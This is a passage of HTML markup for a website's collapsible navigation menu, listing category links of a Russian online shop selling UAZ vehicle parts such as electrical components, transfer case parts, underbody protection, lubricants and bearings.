	<li id="menu-item-98816" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-98816 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/jelektrooborudovanie/blok-upravlenija-uaz-jebu/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Эбу</span></a></li>
	<li id="menu-item-98817" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-98817 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/jelektrooborudovanie/kondicionery-uaz/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Кондиционеры</span></a></li>
	<li id="menu-item-98818" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-98818 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/jelektrooborudovanie/modul-upravlenija-uaz/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Модули управления</span></a></li>
	<li id="menu-item-98819" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-98819 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/jelektrooborudovanie/multimedia/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Акустические системы</span></a></li>
	<li id="menu-item-98820" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-98820 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/jelektrooborudovanie/rele/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Реле</span></a></li>
	<li id="menu-item-98821" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-98821 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/jelektrooborudovanie/blok-predohranitelej-uaz/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Блоки предохранителей</span></a></li>
	<li id="menu-item-98822" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-98822 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/jelektrooborudovanie/generatory-na-uaz/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Генераторы</span></a></li>
	<li id="menu-item-98823" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-98823 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/jelektrooborudovanie/datchiki-na-uaz/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Датчики</span></a></li>
	<li id="menu-item-98824" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-98824 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/jelektrooborudovanie/zamok-zazhiganija-na-uaz/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Замки зажигания</span></a></li>
	<li id="menu-item-98825" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-98825 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/jelektrooborudovanie/kommutator-na-uaz/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Коммутаторы</span></a></li>
	<li id="menu-item-98826" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-98826 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/jelektrooborudovanie/prochaja-jelektrika-na-uaz/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Прочие электрики</span></a></li>
	<li id="menu-item-98827" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-98827 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/jelektrooborudovanie/spidometry-na-uaz/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Спидометры</span></a></li>
	<li id="menu-item-98828" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-98828 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/jelektrooborudovanie/startery-uaz/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Стартеров</span></a></li>
	<li id="menu-item-98829" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-98829 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/jelektrooborudovanie/stekloochistiteli-uaz/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Стеклоочистители</span></a></li>
	<li id="menu-item-98830" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-has-children bellows-menu-item-98830 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/jelektrooborudovanie/fary-na-uaz-496-452/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Фонари, плафоны</span><span class="bellows-subtoggle"><i class="bellows-subtoggle-icon-expand fa fa-chevron-down"></i><i class="bellows-subtoggle-icon-collapse fa fa-chevron-up"></i></span></a>
	<ul class="bellows-submenu">
		<li id="menu-item-98831" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-98831 bellows-item-level-2"><a  href="https://avtozapchastyuaz.ru/jelektrooborudovanie/fary-na-uaz-496-452/fonari-i-plafony-uaz/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Фонари</span></a></li>
		<li id="menu-item-98832" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-98832 bellows-item-level-2"><a  href="https://avtozapchastyuaz.ru/jelektrooborudovanie/fary-na-uaz-496-452/protivotumannye-fary-na-uaz/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Фары противотуманные</span></a></li>
		<li id="menu-item-98833" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-98833 bellows-item-level-2"><a  href="https://avtozapchastyuaz.ru/jelektrooborudovanie/fary-na-uaz-496-452/rasseivateli/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Рассеиватели</span></a></li>
		<li id="menu-item-98834" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-98834 bellows-item-level-2"><a  href="https://avtozapchastyuaz.ru/jelektrooborudovanie/fary-na-uaz-496-452/tankovye-fary-na-uaz/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Танковые фары</span></a></li>
		<li id="menu-item-98835" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-98835 bellows-item-level-2"><a  href="https://avtozapchastyuaz.ru/jelektrooborudovanie/fary-na-uaz-496-452/faroiskateli-na-uaz/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Фары искатель</span></a></li>
	</ul>
</li>
	<li id="menu-item-98836" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-98836 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/jelektrooborudovanie/shhitok-priborov-na-uaz/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Щитки приборов</span></a></li>
	<li id="menu-item-98837" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-98837 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/jelektrooborudovanie/jelektroprovodka-na-uaz/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Провода</span></a></li>
</ul>
</li>
<li id="menu-item-98838" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-has-children bellows-menu-item-98838 bellows-item-level-0"><a  href="https://avtozapchastyuaz.ru/korobka-razdatochnaja/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Раздаточные коробки УАЗ</span><span class="bellows-subtoggle"><i class="bellows-subtoggle-icon-expand fa fa-chevron-down"></i><i class="bellows-subtoggle-icon-collapse fa fa-chevron-up"></i></span></a>
<ul class="bellows-submenu">
	<li id="menu-item-98839" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-has-children bellows-menu-item-98839 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/korobka-razdatochnaja/zapchasti-na-rk-uaz/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Запчасти рк</span><span class="bellows-subtoggle"><i class="bellows-subtoggle-icon-expand fa fa-chevron-down"></i><i class="bellows-subtoggle-icon-collapse fa fa-chevron-up"></i></span></a>
	<ul class="bellows-submenu">
		<li id="menu-item-98840" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-98840 bellows-item-level-2"><a  href="https://avtozapchastyuaz.ru/korobka-razdatochnaja/zapchasti-na-rk-uaz/valy-rk/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Валы раздаточной коробки</span></a></li>
		<li id="menu-item-98841" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-98841 bellows-item-level-2"><a  href="https://avtozapchastyuaz.ru/korobka-razdatochnaja/zapchasti-na-rk-uaz/vilki-rk/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Вилки рк</span></a></li>
		<li id="menu-item-98842" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-98842 bellows-item-level-2"><a  href="https://avtozapchastyuaz.ru/korobka-razdatochnaja/zapchasti-na-rk-uaz/karter-rk/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Картеры рк</span></a></li>
		<li id="menu-item-98843" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-98843 bellows-item-level-2"><a  href="https://avtozapchastyuaz.ru/korobka-razdatochnaja/zapchasti-na-rk-uaz/kryshka-rk/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Крышки рк</span></a></li>
		<li id="menu-item-98844" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-98844 bellows-item-level-2"><a  href="https://avtozapchastyuaz.ru/korobka-razdatochnaja/zapchasti-na-rk-uaz/mehanizm-rk/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Механизмы рк</span></a></li>
		<li id="menu-item-98845" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-98845 bellows-item-level-2"><a  href="https://avtozapchastyuaz.ru/korobka-razdatochnaja/zapchasti-na-rk-uaz/plastina-mezhdu-kpp-i-rk/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Пластины кпп и рк</span></a></li>
		<li id="menu-item-98846" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-98846 bellows-item-level-2"><a  href="https://avtozapchastyuaz.ru/korobka-razdatochnaja/zapchasti-na-rk-uaz/rychag-rk/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Рычаги рк</span></a></li>
		<li id="menu-item-98847" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-98847 bellows-item-level-2"><a  href="https://avtozapchastyuaz.ru/korobka-razdatochnaja/zapchasti-na-rk-uaz/shesterni-rk/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Шестерни рк</span></a></li>
	</ul>
</li>
	<li id="menu-item-98848" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-98848 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/korobka-razdatochnaja/zapchasti-na-rk-uaz-dajmos/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Запчасти для рк даймос</span></a></li>
	<li id="menu-item-98849" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-98849 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/korobka-razdatochnaja/prokladki-dlja-rk-uaz/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Прокладки для рк</span></a></li>
	<li id="menu-item-98850" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-98850 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/korobka-razdatochnaja/rk-razdatochnaja-korobka-na-uaz-452-3303-39094/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Раздаточные коробки буханка</span></a></li>
	<li id="menu-item-98851" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-98851 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/korobka-razdatochnaja/rk-razdatochnaja-korobka-na-uaz-469-hanter/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Раздаточные коробки хантер</span></a></li>
	<li id="menu-item-98852" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-98852 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/korobka-razdatochnaja/rk-razdatochnaja-korobka-na-uaz-patriot-pikap-profi/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Раздаточные коробки патриот</span></a></li>
	<li id="menu-item-98853" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-98853 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/korobka-razdatochnaja/salniki-dlja-rk-uaz/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Сальники рк</span></a></li>
</ul>
</li>
<li id="menu-item-98854" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-has-children bellows-menu-item-98854 bellows-item-level-0"><a  href="https://avtozapchastyuaz.ru/zashhita/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Защита</span><span class="bellows-subtoggle"><i class="bellows-subtoggle-icon-expand fa fa-chevron-down"></i><i class="bellows-subtoggle-icon-collapse fa fa-chevron-up"></i></span></a>
<ul class="bellows-submenu">
	<li id="menu-item-98855" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-has-children bellows-menu-item-98855 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/zashhita/zashhita-bampera-na-uaz/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Защиты бампера</span><span class="bellows-subtoggle"><i class="bellows-subtoggle-icon-expand fa fa-chevron-down"></i><i class="bellows-subtoggle-icon-collapse fa fa-chevron-up"></i></span></a>
	<ul class="bellows-submenu">
		<li id="menu-item-98856" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-98856 bellows-item-level-2"><a  href="https://avtozapchastyuaz.ru/zashhita/zashhita-bampera-na-uaz/zashhita-perednego-bampera/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Защиты переднего бампера патриот</span></a></li>
		<li id="menu-item-98857" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-has-children bellows-menu-item-98857 bellows-item-level-2"><a  href="https://avtozapchastyuaz.ru/zashhita/zashhita-bampera-na-uaz/zashhita-zadnego-bampera/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Защиты заднего бампера</span><span class="bellows-subtoggle"><i class="bellows-subtoggle-icon-expand fa fa-chevron-down"></i><i class="bellows-subtoggle-icon-collapse fa fa-chevron-up"></i></span></a>
		<ul class="bellows-submenu">
			<li id="menu-item-98858" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-98858 bellows-item-level-3"><a  href="https://avtozapchastyuaz.ru/zashhita/zashhita-bampera-na-uaz/zashhita-zadnego-bampera/zashhita-zadnego-bampera-uaz-452-3303-39094/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Защиты заднего бампера 452, буханка</span></a></li>
			<li id="menu-item-98859" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-98859 bellows-item-level-3"><a  href="https://avtozapchastyuaz.ru/zashhita/zashhita-bampera-na-uaz/zashhita-zadnego-bampera/zashhita-zadnego-bampera-uaz-469-hanter/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Защиты заднего бампера хантер</span></a></li>
			<li id="menu-item-98860" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-98860 bellows-item-level-3"><a  href="https://avtozapchastyuaz.ru/zashhita/zashhita-bampera-na-uaz/zashhita-zadnego-bampera/zashhita-zadnego-bampera-uaz-patriot/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Защиты заднего бампера патриот</span></a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-98861" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-98861 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/zashhita/dugi-silovye-verhnjaja-zashhita-kuzova-uaz/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Дуги</span></a></li>
	<li id="menu-item-98862" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-has-children bellows-menu-item-98862 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/zashhita/zashhita-benzobakov-uaz/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Защиты бензобака</span><span class="bellows-subtoggle"><i class="bellows-subtoggle-icon-expand fa fa-chevron-down"></i><i class="bellows-subtoggle-icon-collapse fa fa-chevron-up"></i></span></a>
	<ul class="bellows-submenu">
		<li id="menu-item-98863" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-98863 bellows-item-level-2"><a  href="https://avtozapchastyuaz.ru/zashhita/zashhita-benzobakov-uaz/zashhita-b-b-na-uaz-452/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Защиты бензобаков 452, буханка</span></a></li>
		<li id="menu-item-98864" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-98864 bellows-item-level-2"><a  href="https://avtozapchastyuaz.ru/zashhita/zashhita-benzobakov-uaz/zashhita-b-b-uaz-469-hanter/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Защиты бензобаков хантер</span></a></li>
		<li id="menu-item-98865" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-98865 bellows-item-level-2"><a  href="https://avtozapchastyuaz.ru/zashhita/zashhita-benzobakov-uaz/zashhita-b-b-na-uaz-patriot/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Защиты бензобака патриот</span></a></li>
	</ul>
</li>
	<li id="menu-item-98866" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-has-children bellows-menu-item-98866 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/zashhita/zashhita-kpp-i-rk-uaz/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Защиты кпп и рк</span><span class="bellows-subtoggle"><i class="bellows-subtoggle-icon-expand fa fa-chevron-down"></i><i class="bellows-subtoggle-icon-collapse fa fa-chevron-up"></i></span></a>
	<ul class="bellows-submenu">
		<li id="menu-item-98867" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-98867 bellows-item-level-2"><a  href="https://avtozapchastyuaz.ru/zashhita/zashhita-kpp-i-rk-uaz/zashhita-kpp-i-rk-na-uaz-452/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Защиты кпп и рк 452, буханка</span></a></li>
		<li id="menu-item-98868" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-98868 bellows-item-level-2"><a  href="https://avtozapchastyuaz.ru/zashhita/zashhita-kpp-i-rk-uaz/zashhita-kpp-i-rk-na-uaz-469-hanter/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Защиты кпп и рк хантер</span></a></li>
		<li id="menu-item-98869" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-98869 bellows-item-level-2"><a  href="https://avtozapchastyuaz.ru/zashhita/zashhita-kpp-i-rk-uaz/zashhita-kpp-i-rk-na-uaz-patriot/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Защиты кпп и рк патриот</span></a></li>
	</ul>
</li>
	<li id="menu-item-98870" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-has-children bellows-menu-item-98870 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/zashhita/zashhita-okon-far-povorotnikov-na-uaz/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Защиты стекол, фар</span><span class="bellows-subtoggle"><i class="bellows-subtoggle-icon-expand fa fa-chevron-down"></i><i class="bellows-subtoggle-icon-collapse fa fa-chevron-up"></i></span></a>
	<ul class="bellows-submenu">
		<li id="menu-item-98871" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-98871 bellows-item-level-2"><a  href="https://avtozapchastyuaz.ru/zashhita/zashhita-okon-far-povorotnikov-na-uaz/zashhita-stekol-uaz-buhanka/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Защиты стекол буханка</span></a></li>
		<li id="menu-item-98872" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-98872 bellows-item-level-2"><a  href="https://avtozapchastyuaz.ru/zashhita/zashhita-okon-far-povorotnikov-na-uaz/zashhity-okon-uaz-patriot/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Защиты стекол патриот</span></a></li>
		<li id="menu-item-98873" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-98873 bellows-item-level-2"><a  href="https://avtozapchastyuaz.ru/zashhita/zashhita-okon-far-povorotnikov-na-uaz/zashhita-okon-uaz-hanter/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Защиты стекол хантер</span></a></li>
		<li id="menu-item-98874" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-98874 bellows-item-level-2"><a  href="https://avtozapchastyuaz.ru/zashhita/zashhita-okon-far-povorotnikov-na-uaz/zashhita-far-uaz-buhanka/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Защита фар буханка</span></a></li>
		<li id="menu-item-98875" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-98875 bellows-item-level-2"><a  href="https://avtozapchastyuaz.ru/zashhita/zashhita-okon-far-povorotnikov-na-uaz/zashhita-far-uaz-patriot/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Защиты фар патриот</span></a></li>
		<li id="menu-item-98876" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-98876 bellows-item-level-2"><a  href="https://avtozapchastyuaz.ru/zashhita/zashhita-okon-far-povorotnikov-na-uaz/zashhity-far-uaz-hanter/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Защиты фар хантер</span></a></li>
	</ul>
</li>
	<li id="menu-item-98877" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-has-children bellows-menu-item-98877 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/zashhita/zashhita-rulevyh-tjag-na-uaz/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Защиты рулевых тяг</span><span class="bellows-subtoggle"><i class="bellows-subtoggle-icon-expand fa fa-chevron-down"></i><i class="bellows-subtoggle-icon-collapse fa fa-chevron-up"></i></span></a>
	<ul class="bellows-submenu">
		<li id="menu-item-98878" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-98878 bellows-item-level-2"><a  href="https://avtozapchastyuaz.ru/zashhita/zashhita-rulevyh-tjag-na-uaz/zashhita-rulevyh-tjag-na-uaz-452-3303-39094/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Защиты рулевых тяг буханка</span></a></li>
		<li id="menu-item-98879" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-98879 bellows-item-level-2"><a  href="https://avtozapchastyuaz.ru/zashhita/zashhita-rulevyh-tjag-na-uaz/zashhita-rulevyh-tjag-na-uaz-469-hanter/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Защиты рулевых тяг хантер</span></a></li>
		<li id="menu-item-98880" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-98880 bellows-item-level-2"><a  href="https://avtozapchastyuaz.ru/zashhita/zashhita-rulevyh-tjag-na-uaz/zashhita-rulevyh-tjag-na-uaz-patriot-pikap-profi/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Защиты рулевых тяг патриот</span></a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-98881" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-has-children bellows-menu-item-98881 bellows-item-level-0"><a  href="https://avtozapchastyuaz.ru/avtohimija-uaz/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Автохимия</span><span class="bellows-subtoggle"><i class="bellows-subtoggle-icon-expand fa fa-chevron-down"></i><i class="bellows-subtoggle-icon-collapse fa fa-chevron-up"></i></span></a>
<ul class="bellows-submenu">
	<li id="menu-item-98882" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-98882 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/avtohimija-uaz/antifriz-uaz/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Антифризы</span></a></li>
	<li id="menu-item-98883" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-98883 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/avtohimija-uaz/kraska-uaz/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Краски</span></a></li>
	<li id="menu-item-98884" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-98884 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/avtohimija-uaz/masla-v-dvigatel-uaz/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Моторные масла</span></a></li>
	<li id="menu-item-98885" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-98885 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/avtohimija-uaz/tormoznaja-zhidkost-uaz/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Тормозные жидкости</span></a></li>
	<li id="menu-item-98886" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-98886 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/avtohimija-uaz/masla-transmissionnye-uaz/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Трансмиссионные масла</span></a></li>
</ul>
</li>
<li id="menu-item-98887" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-has-children bellows-menu-item-98887 bellows-item-level-0"><a  href="https://avtozapchastyuaz.ru/podshipniki/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Подшипники</span><span class="bellows-subtoggle"><i class="bellows-subtoggle-icon-expand fa fa-chevron-down"></i><i class="bellows-subtoggle-icon-collapse fa fa-chevron-up"></i></span></a>
<ul class="bellows-submenu">
	<li id="menu-item-98888" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-98888 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/podshipniki/drugie-podshipniki/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Другие подшипники</span></a></li>
	<li id="menu-item-98889" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-98889 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/podshipniki/komplekty-podshipnikov/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Комплекты подшипников</span></a></li>
	<li id="menu-item-98890" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-98890 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/podshipniki/podvesnoj-podshipnik-uaz-patriot/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Подшипники подвесные</span></a></li>
	<li id="menu-item-98891" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-98891 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/podshipniki/podshipnik-differenciala-uaz/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Подшипники дифференциала</span></a></li>
	<li id="menu-item-98892" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-98892 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/podshipniki/podshipnik-hvostovika-uaz/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Подшипники хвостовика</span></a></li>
	<li id="menu-item-98893" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-98893 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/podshipniki/podshipnik-stupicy-na-uaz/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Подшипники ступицы</span></a></li>
	<li id="menu-item-98894" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-98894 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/podshipniki/podshipnik-zadnego-mosta-uaz/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Подшипники заднего моста</span></a></li>
	<li id="menu-item-98895" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-98895 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/podshipniki/podshipniki-kpp-i-rk-na-uaz/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Подшипники кпп и рк</span></a></li>
	<li id="menu-item-98896" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-98896 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/podshipniki/podshipniki-kpp-i-rk-na-uaz-dajmos/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Подшипники кпп и рк даймос</span></a></li>
</ul>
</li>
